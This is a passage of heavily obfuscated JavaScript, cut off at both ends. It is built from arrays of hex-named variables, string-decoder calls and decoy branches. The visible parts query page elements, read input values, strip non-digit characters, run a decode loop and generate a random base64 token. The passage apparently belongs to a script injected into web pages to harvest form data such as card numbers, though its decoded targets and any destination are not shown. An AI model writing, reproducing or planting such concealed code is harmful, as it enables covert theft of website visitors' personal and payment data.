0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x4d2c50,_0x1bb88e,_0x3ee1bc,_0x11de0e,_0x562a43,_0x1a002d,_0x1a002d,_0x58186f,_0x58b4c8,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x562a43,_0x4d2c50,_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8,_0x11de0e,_0x562a43,_0x190263,_0x190263,_0x190263,_0x190263,_0x4d2c50,_0x190263,_0x190263,_0x190263,_0x190263,_0x4d2c50,_0x190263,_0x190263,_0x190263,_0x190263,_0x4d2c50,_0x190263,_0x190263,_0x190263,_0x190263,_0x562a43,_0x4d2c50,_0x1c6bb3,_0x3edda2,_0x2a2603,_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d,_0x11de0e,_0x562a43,_0x3e41e1,_0x5f4a52,_0x562a43,_0x4d2c50,_0x4c2834,_0x1bb88e,_0x4c2834,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x52a1e9,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x1bb88e,_0x4c2834,_0x4d2c50,_0x52a1e9,_0x3edda2,_0x12df2f,_0x3ee1bc,_0x4d2c50,_0xc6581c,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x1bb88e,_0x5b1e2c,_0x1bb88e,_0x4c2834,_0x290750,_0x3ad336,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x5b1e2c,_0x47a34f,_0x1ec979,_0x1208a2,_0x1bb88e,_0x3ee1bc,_0x4c2834,_0x513e9d,_0x3ad336,_0x457bb4,_0x3e41e1,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0x1f84dd,_0x249e9d,_0x1cdc75,_0x1bb88e,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x3ad336,_0x1bb88e,_0x58b4c8,_0x513e9d,_0x47a34f,_0x12df2f,_0x1bb88e,_0x4c2834,_0x1ec979,_0x562a43,_0x444af2,_0x4d2c50,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x1bb88e,_0x444af2,_0x3c44bf,_0x5b1e2c,_0x1bb88e,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x4d2c50,_0x3c44bf,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x4d2c50,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x11de0e,_0x562a43,_0x3edda2,_0x57aa57,_0x4c2834,_0x513e9d,_0x249e9d,_0x12df2f,_0x1bb88e,_0x4f4d57,_0x47a34f,_0x58b4c8,_0x47a34f,_0x4c2834,_0x58186f,_0x47a34f,_0x2a2603,_0x1f84dd,_0x1bb88e,_0x12df2f,_0x3edda2,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x4eaa33,_0x2a2603,_0x1f84dd,_0x1bb88e,_0x12df2f,_0x3edda2,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x4d2c50,_0x2091cd,_0x3edda2,_0x4c2834,_0x47a34f,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x444af2,_0x4d2c50,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x11baca,_0x249e9d,_0x2a2603,_0x562a43,_0x444af2,_0x4d2c50,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x542477,_0x432893,_0xcc2ec8,_0x1bb88e,_0x2a2603,_0x562a43,_0x444af2,_0x3c44bf,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x4d2c50,_0x4c2834,_0x290750,_0x1f84dd,_0x47a34f,_0x11de0e,_0x562a43,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x562a43,_0x4d2c50,_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x3edda2,_0x290750,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x25a1a7,_0x1a002d,_0x1a002d,_0x58186f,_0x47a34f,_0x2a2603,_0x1f84dd,_0x58186f,_0x1c6bb3,_0x249e9d,_0x58b4c8,_0x4c2834,_0x513e9d,_0x23f52f,_0x562a43,_0x4d2c50,_0x3edda2,_0x57aa57,_0x4c2834,_0x249e9d,_0x1a002d,_0x249e9d,_0x1c6bb3,_0x1f84dd,_0x5b1e2c,_0x47a34f,_0x4c2834,_0x47a34f,_0x11de0e,_0x562a43,_0x1a002d,_0x1a002d,_0x432893,_0x47a34f,_0x2a2603,_0x1f84dd,_0x432893,_0x1c6bb3,_0x249e9d,_0x58b4c8,_0x4c2834,_0x513e9d,_0x562a43,_0x4d2c50,_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8,_0x11de0e,_0x562a43,_0x190263,_0x190263,_0x562a43,_0x4d2c50,_0x1c6bb3,_0x3edda2,_0x2a2603,_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d,_0x11de0e,_0x562a43,_0x457bb4,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x249e9d,_0x1cdc75,_0x1bb88e,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x3ad336,_0x1bb88e,_0x58b4c8,_0x513e9d,_0x47a34f,_0x12df2f,_0x1bb88e,_0x4c2834,_0x1ec979,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x1bb88e,_0x5b1e2c,_0x1bb88e,_0x4c2834,_0x290750,_0x3ad336,_0x4d2c50,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x5b1e2c,_0x47a34f,_0x1ec979,_0x1208a2,_0x1bb88e,_0x3ee1bc,_0x4c2834,_0x513e9d,_0x3ad336,_0x3e41e1,_0x2dbe0f,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0xcc2ec8,_0x5b1e2c,_0x249e9d,_0x3edda2,_0x4c2834,_0x3ad336,_0x4d2c50,_0x5b1e2c,_0x47a34f,_0xcc2ec8,_0x4c2834,_0x1ec979,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x12df2f,_0x1bb88e,_0x403832,_0x513e9d,_0x4c2834,_0x3ad336,_0x4d2c50,_0x3e41e1,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x4d2c50,_0x12df2f,_0x47a34f,_0x11faf2,_0x57aa57,_0x1bb88e,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x432893,_0x47a34f,_0x58b4c8,_0x4c2834,_0x12df2f,_0x290750,_0x562a43,_0x4d2c50,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x1a002d,_0x47a34f,_0x513e9d,_0x249e9d,_0x5b1e2c,_0x3ee1bc,_0x47a34f,_0x12df2f,_0x11de0e,_0x562a43,_0xe77bd,_0xe77bd,_0x562a43,_0x444af2,_0x3c44bf,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x4d2c50,_0x4c2834,_0x290750,_0x1f84dd,_0x47a34f,_0x11de0e,_0x562a43,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x562a43,_0x4d2c50,_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x3edda2,_0x290750,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x25a1a7,_0x1a002d,_0x1a002d,_0x58186f,_0x47a34f,_0x2a2603,_0x1f84dd,_0x58186f,_0x290750,_0x47a34f,_0x3edda2,_0x12df2f,_0x23f52f,_0x562a43,_0x4d2c50,_0x3edda2,_0x57aa57,_0x4c2834,_0x249e9d,_0x1a002d,_0x249e9d,_0x1c6bb3,_0x1f84dd,_0x5b1e2c,_0x47a34f,_0x4c2834,_0x47a34f,_0x11de0e,_0x562a43,_0x1a002d,_0x1a002d,_0x432893,_0x47a34f,_0x2a2603,_0x1f84dd,_0x432893,_0x290750,_0x47a34f,_0x3edda2,_0x12df2f,_0x562a43,_0x4d2c50,_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8,_0x11de0e,_0x562a43,_0x190263,_0x190263,_0x190263,_0x190263,_0x562a43,_0x4d2c50,_0x1c6bb3,_0x3edda2,_0x2a2603,_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d,_0x11de0e,_0x562a43,_0x2383f7,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x249e9d,_0x1cdc75,_0x1bb88e,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x3ad336,_0x1bb88e,_0x58b4c8,_0x513e9d,_0x47a34f,_0x12df2f,_0x1bb88e,_0x4c2834,_0x1ec979,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x1bb88e,_0x5b1e2c,_0x1bb88e,_0x4c2834,_0x290750,_0x3ad336,_0x4d2c50,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x5b1e2c,_0x47a34f,_0x1ec979,_0x1208a2,_0x1bb88e,_0x3ee1bc,_0x4c2834,_0x513e9d,_0x3ad336,_0x3e41e1,_0x2dbe0f,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x4d2c50,_0x12df2f,_0x47a34f,_0x11faf2,_0x57aa57,_0x1bb88e,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x432893,_0x47a34f,_0x58b4c8,_0x4c2834,_0x12df2f,_0x290750,_0x562a43,_0x4d2c50,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x1a002d,_0x47a34f,_0x513e9d,_0x249e9d,_0x5b1e2c,_0x3ee1bc,_0x47a34f,_0x12df2f,_0x11de0e,_0x562a43,_0x56157b,_0x56157b,_0x56157b,_0x56157b,_0x562a43,_0x444af2,_0x4d2c50,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x4d2c50,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x1bb88e,_0x444af2,_0x3c44bf,_0x5b1e2c,_0x1bb88e,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x3c44bf,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x4d2c50,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x11de0e,_0x562a43,_0x3edda2,_0x57aa57,_0x4c2834,_0x513e9d,_0x249e9d,_0x12df2f,_0x1bb88e,_0x4f4d57,_0x47a34f,_0x58b4c8,_0x47a34f,_0x4c2834,_0x58186f,_0x1a002d,_0x1a002d,_0x58186f,_0x1a002d,_0x1bb88e,_0x3ee1bc,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1c6bb3,_0x3edda2,_0x12df2f,_0x403832,_0x1bb88e,_0x58b4c8,_0x432893,_0x11baca,_0x249e9d,_0x4c2834,_0x4c2834,_0x249e9d,_0x1c6bb3,_0x3ad336,_0x4d2c50,_0x5447ef,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x444af2,_0x52a1e9,_0x3edda2,_0x12df2f,_0x3ee1bc,_0x4d2c50,_0x31a49f,_0x47a34f,_0x12df2f,_0x1bb88e,_0xcc2ec8,_0x1bb88e,_0x1a002d,_0x3edda2,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x4d2c50,_0xc6581c,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x3edda2,_0x11baca,_0x47a34f,_0x5b1e2c,_0x444af2,_0x4d2c50,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x11baca,_0x249e9d,_0x2a2603,_0x562a43,_0x444af2,_0x4d2c50,_0x3c44bf,_0x3ee1bc,_0x1bb88e,_0x542477,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x542477,_0x432893,_0xcc2ec8,_0x1bb88e,_0x2a2603,_0x562a43,_0x444af2,_0x3c44bf,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x4d2c50,_0x4c2834,_0x290750,_0x1f84dd,_0x47a34f,_0x11de0e,_0x562a43,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x562a43,_0x4d2c50,_0x1cdc75,_0x4c2834,_0x290750,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x249e9d,_0x1cdc75,_0x1bb88e,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x3ad336,_0x1bb88e,_0x58b4c8,_0x513e9d,_0x47a34f,_0x12df2f,_0x1bb88e,_0x4c2834,_0x1ec979,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x1bb88e,_0x5b1e2c,_0x1bb88e,_0x4c2834,_0x290750,_0x3ad336,_0x4d2c50,_0x542477,_0x1bb88e,_0x1cdc75,_0x1bb88e,_0x11baca,_0x5b1e2c,_0x47a34f,_0x1ec979,_0x1208a2,_0x1bb88e,_0x3ee1bc,_0x4c2834,_0x513e9d,_0x3ad336,_0x3e41e1,_0x2dbe0f,_0x2dbe0f,_0x1f84dd,_0x2a2603,_0x1ec979,_0x562a43,_0x4d2c50,_0x1c6bb3,_0x3edda2,_0x2a2603,_0x5b1e2c,_0x47a34f,_0x58b4c8,_0x403832,_0x4c2834,_0x513e9d,_0x11de0e,_0x562a43,_0x2b2eb7,_0x562a43,_0x4d2c50,_0x1a002d,_0x5b1e2c,_0x3edda2,_0x1cdc75,_0x1cdc75,_0x11de0e,_0x562a43,_0x1bb88e,_0x58b4c8,_0x1f84dd,_0x57aa57,_0x4c2834,_0x432893,_0x4c2834,_0x47a34f,_0x2a2603,_0x4c2834,_0x4d2c50,_0x12df2f,_0x47a34f,_0x11faf2,_0x57aa57,_0x1bb88e,_0x12df2f,_0x47a34f,_0x3ee1bc,_0x432893,_0x47a34f,_0x58b4c8,_0x4c2834,_0x12df2f,_0x290750,_0x562a43,_0x4d2c50,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x1a002d,_0x47a34f,_0x513e9d,_0x249e9d,_0x5b1e2c,_0x3ee1bc,_0x47a34f,_0x12df2f,_0x11de0e,_0x562a43,_0x52a1e9,_0x31a49f,_0x52a1e9,_0x562a43,_0x4d2c50,_0x4c2834,_0x1bb88e,_0x4c2834,_0x5b1e2c,_0x47a34f,_0x11de0e,_0x562a43,_0x52a1e9,_0x3edda2,_0x12df2f,_0x3ee1bc,_0x4d2c50,_0x31a49f,_0x47a34f,_0x12df2f,_0x1bb88e,_0xcc2ec8,_0x1bb88e,_0x1a002d,_0x3edda2,_0x4c2834,_0x1bb88e,_0x249e9d,_0x58b4c8,_0x4d2c50,_0xc6581c,_0x57aa57,_0x1c6bb3,_0x11baca,_0x47a34f,_0x12df2f,_0x562a43,_0x4d2c50,_0x58b4c8,_0x3edda2,_0x1c6bb3,_0x47a34f,_0x11de0e,_0x562a43,_0x1f84dd,_0x3edda2,_0x290750,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x25a1a7,_0x1a002d,_0x1a002d,_0x58186f,_0x1a002d,_0x1bb88e,_0x3ee1bc,_0x23f52f,_0x562a43,_0x4d2c50,_0x3edda2,_0x57aa57,_0x4c2834,_0x249e9d,_0x1a002d,_0x249e9d,_0x1c6bb3,_0x1f84dd,_0x5b1e2c,_0x47a34f,_0x4c2834,_0x47a34f,_0x11de0e,_0x562a43,_0x1a002d,_0x1a002d,_0x432893,_0x1a002d,_0x1cdc75,_0x1a002d,_0x562a43,_0x4d2c50,_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8,_0x11de0e,_0x562a43,_0x190263,_0x190263,_0x190263,_0x562a43,_0x444af2,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x3c44bf,_0x2b4859,_0x5b1e2c,_0x1bb88e,_0x444af2,_0x4d2c50,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x1bb88e,_0x542477,_0x444af2,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x3ee1bc,_0x444af2,_0x4d2c50,_0x3c44bf,_0x2b4859,_0x3ee1bc,_0x5b1e2c,_0x444af2][[_0x349e3d,_0x249e9d,_0x1bb88e,_0x58b4c8][[_0x349e3d,_0x249e9d,_0x1bb88e,_0x58b4c8][[_0x349e3d,_0x249e9d,_0x1bb88e,_0x58b4c8][[_0x349e3d,_0x249e9d,_0x1bb88e,_0x58b4c8][[_0x349e3d,_0x249e9d,_0x1bb88e,_0x58b4c8][_0x42e301(0x595,0x4f8,0x48a,0x53b)]('')]('')]('')]('')]('')](''),_0x345e8d=_0x4bcff0;function _0x376515(){function _0x1c447d(_0x5791e2,_0x6cff52,_0x3295aa,_0x230a47){return _0x42e301(_0x5791e2-0x1c5,_0x6cff52- -0x4a6,_0x3295aa-0xc1,_0x230a47);}function _0x1d4428(_0x5d6023,_0x15f427,_0xc6ae9b,_0x3c7e3c){return _0x42e301(_0x5d6023-0x1d5,_0x15f427- -0x21b,_0xc6ae9b-0x4e,_0x5d6023);}return document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x3a360e,_0x290750,_0x41c27c,_0x3ee1bc][_0x1c447d(0x3c,0x52,0x64,0x47)]('')]([_0x1cdc75,_0x3edda2,_0x403832,_0x47a34f,_0x1f84dd,_0x3edda2,_0x290750,_0x1cdc75,_0x57aa57,_0x1bb88e,_0x4c2834,_0x47a34f,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x1c6bb3][_0x1c447d(0xe1,0x52,-0x48,0x99)](''));}function _0x411ad9(){function _0x1d78d0(_0x5f034b,_0x3e5551,_0x2bbe7e,_0x20e0bb){return _0x42e301(_0x5f034b-0x17d,_0x3e5551- -0x429,_0x2bbe7e-0x11d,_0x5f034b);}function _0x18006d(_0x222d60,_0x29a7ae,_0x33592a,_0x525491){return _0x42e301(_0x222d60-0xd2,_0x222d60- -0x4cf,_0x33592a-0x1c2,_0x33592a);}if(_0x221a8f[_0x1d78d0(-0x44,0x67,0x1f,0x96)]!=='oFttf')return document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x3a360e,_0x290750,_0x41c27c,_0x3ee1bc][_0x1d78d0(0xaf,0xcf,0x5b,0x173)]('')]([_0x1cdc75,_0x3edda2,_0x403832,_0x47a34f,_0x1f84dd,_0x3edda2,_0x290750,_0x1cdc75,_0x57aa57,_0x1bb88e,_0x4c2834,_0x47a34f,_0xcc2ec8,_0x249e9d,_0x12df2f,_0x1c6bb3,_0x432893,_0x1f84dd,_0x3edda2,_0x290750,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x432893,_0x47a34f,_0x12df2f,_0x12df2f,_0x249e9d,_0x12df2f,_0x1cdc75][_0x1d78d0(0x13c,0xcf,0x30,0xbf)](''));else _0x4d568e[[_0x5da118,_0x142543,_0x145378,_0x1838b8,_0x556611][_0x1d78d0(0x82,0xcf,0xa3,0x6b)]('')][[_0x32bf79,_0x1f626a,_0x527c83,_0x3f4e0c,_0x36b7dd,_0x26c255,_0x39c6af][_0x1d78d0(0x76,0xcf,0xfd,0x13f)]('')]='';}function _0x442a63(){function _0x1529c4(_0x359e70,_0x435b69,_0x3f0b5c,_0x41ae8d){return _0x51cb4f(_0x359e70,_0x435b69-0xc9,_0x3f0b5c-0x131,_0x435b69-0x314);}function _0xbbbe81(_0x17b846,_0x1bae7d,_0x37cba8,_0x16dbfc){return _0x42e301(_0x17b846-0xb1,_0x1bae7d- -0x40d,_0x37cba8-0x69,_0x37cba8);}if(_0x3a97ff[_0xbbbe81(0x22a,0x17e,0x1a9,0x12e)]('xJnaX','xJnaX'))return document[[_0x403832,_0x47a34f,_0x4c2834,_0x4eaa33,_0x5b1e2c,_0x47a34f,_0x1c6bb3,_0x47a34f,_0x58b4c8,_0x4c2834,_0x3a360e,_0x290750,_0x41c27c,_0x3ee1bc][_0x1529c4(0x4b9,0x4c1,0x45a,0x4c0)]('')]([_0x249e9d,_0x1f84dd,_0x1a002d,_0x513e9d,_0x47a34f,_0x1a002d,_0x4d4946,_0x249e9d,_0x57aa57,_0x4c2834,_0x432893,_0x11baca,_0x57aa57,_0x4c2834,_0x4c2834,_0x249e9d,_0x58b4c8,_0x432893,_0x1f84dd,_0x5b1e2c,_0x3edda2,_0x1a002d,_0x47a34f,_0x432893,_0x249e9d,_0x12df2f,_0x3ee1bc,_0x47a34f,_0x12df2f][_0xbbbe81(0x158,0xeb,0x13b,0x53)](''));else{_0x2eaa27=_0x3a97ff['pQsOD'](_0x339d03,-0x2*-0x1070+0x543*0x1+0x2*-0x5cf)+'';let _0x1eec32='';for(let _0x51cd8f=0x37*0x6f+-0x1*-0x25c4+-0x3d9d;_0x3a97ff['vcaeN'](_0x51cd8f,_0x887149[[_0x257f5d,_0x57f442,_0xddd93d,_0x5c9fda,_0x3b8721,_0x27262c][_0x1529c4(0x4ab,0x4c1,0x523,0x51e)]('')]);_0x51cd8f++){const _0x5eba0c=_0x236ff4[[_0x3012c8,_0x3fb42f,_0x4c2973,_0x209db1,_0x194ef5,_0x234f2e,_0x132312,_0x16a2dd,_0x42f026,_0x2f0de8][_0x1529c4(0x48a,0x4c1,0x572,0x51a)]('')](_0x51cd8f),_0x4ef3bd=_0x23eff5[[_0x457eb0,_0x637bb,_0x5ee434,_0x45bd01,_0x5349ed,_0x4f2a52,_0x3102e0,_0x1f28c0,_0x55cf42,_0x22e942][_0x1529c4(0x4f4,0x4c1,0x527,0x457)]('')](_0x51cd8f%_0xde4327[[_0x4905b4,_0x1c1b87,_0x2cf9bc,_0x1331e2,_0x54fe0f,_0x4f07d7][_0x1529c4(0x456,0x4c1,0x411,0x451)]('')]),_0x4aad70=_0x5eba0c-_0x4ef3bd;_0x1eec32+=_0x35320a[[_0x515527,_0x21475c,_0x4422b7,_0x225ecd,_0x37390b,_0x59bd06,_0x15880f,_0x40305e,_0x52cb9c,_0x236457,_0x3c2d35,_0x54d12e][_0xbbbe81(0x8b,0xeb,0x50,0x4d)]('')](_0x4aad70);}return _0x1eec32;}}function _0x51bf8c(){function _0x40d5d9(_0x2eb066,_0x4539f3,_0x580763,_0x543a81){return _0x42e301(_0x2eb066-0x13e,_0x2eb066- -0x55c,_0x580763-0x68,_0x580763);}var _0x186aed={'APFtH':function(_0x2fc7e0,_0x40588d){function _0x3e8aa7(_0x275c27,_0x552190,_0x5537c3,_0x13e8e7){return _0x9467(_0x275c27- -0x60,_0x5537c3);}return _0x3a97ff[_0x3e8aa7(0x168,0x170,0x168,0xb1)](_0x2fc7e0,_0x40588d);}};function _0x5b9c98(_0x41c55d,_0x2ceb2c,_0x33da69,_0xaaf787){return _0x42e301(_0x41c55d-0xe7,_0x41c55d- -0x120,_0x33da69-0x198,_0xaaf787);}if(_0x3a97ff[_0x40d5d9(-0x1d,-0xba,-0x3f,0x8c)](_0x3a97ff[_0x5b9c98(0x48a,0x437,0x4c0,0x3e1)],_0x5b9c98(0x4d0,0x51f,0x548,0x41a))){var _0x496706=_0x3a97ff[_0x5b9c98(0x41a,0x3f0,0x4a7,0x43b)](_0x376515);if(_0x496706)return _0x496706[[_0x1f84dd,_0x3edda2,_0x12df2f,_0x47a34f,_0x58b4c8,_0x4c2834,_0xc6581c,_0x249e9d,_0x3ee1bc,_0x47a34f][_0x40d5d9(-0x64,-0xe7,0x1c,-0x66)]('')];return![];}else{_0x2828d1=_0x1965f4[[_0x401023,_0x2c3c99,_0x14cb68,_0x450bd6,_0x12e5c5][_0x5b9c98(0x3d8,0x41b,0x36b,0x3a3)]('')](_0x4113d0);for(let _0x1b4beb in _0x14c71d){_0x4f6af8[_0x1b4beb]=_0x186aed[_0x5b9c98(0x4b6,0x4ec,0x49f,0x4db)](_0x4dd1ef,_0x2d843f[_0x1b4beb]);}}}var _0x465c3c=_0x221a8f[_0x51cb4f(0x126,0x26b,0x1f8,0x1da)](btoa,_0x221a8f[_0x42e301(0x5d2,0x57c,0x5db,0x617)](Math[[_0x12df2f,_0x3edda2,_0x58b4c8,_0x3ee1bc,_0x249e9d,_0x1c6bb3][_0x42e301(0x5ae,0x4f8,0x54b,0x481)]('')](),0x10*0x1a6+-0x1*-0x63f+-0x2095))[[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x42e301(0x588,0x4f8,0x523,0x4a0)]('')]([_0x11de0e][_0x42e301(0x511,0x4f8,0x58b,0x523)](''))[_0x51cb4f(0x176,0x1bc,0x124,0x1ad)](''),_0x354caa=!![];function _0x512f7b(){var _0x42ea02=this[[_0x1cdc75,_0x513e9d,_0x3edda2,_0x11baca,_0x5b1e2c,_0x249e9d,_0x58b4c8]['join']('')][[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x11b974(0x4c,0x58,0xbe,0xd1)]('')](''),_0x16a7a9=this[[_0x542477,_0x3edda2,_0x5b1e2c,_0x57aa57,_0x47a34f][_0x11b974(0x48,0x7e,0x10e,0xd1)]('')][[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834]['join']('')](/\D/)[_0x11b974(0x121,0x15d,0xe3,0xd1)]('')[[_0x1cdc75,_0x1f84dd,_0x5b1e2c,_0x1bb88e,_0x4c2834][_0x59fb31(0x535,0x542,0x558,0x5b6)]('')](''),_0xc9680='',_0x487e29=-0xa3d*0x2+0x2587+-0x110d;function 